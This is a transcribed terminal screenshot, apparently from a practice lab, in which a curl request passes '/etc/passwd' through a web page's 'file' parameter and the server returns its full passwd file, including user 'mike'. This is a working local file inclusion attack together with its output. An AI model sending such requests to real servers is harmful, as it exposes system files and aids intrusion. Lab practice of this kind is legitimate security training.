 robrn8r@RM-MSM01:~
nmap (nmap) ⌘1 ~
➜ ~ curl 'http://10.129.95.185/?file=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
➜ ~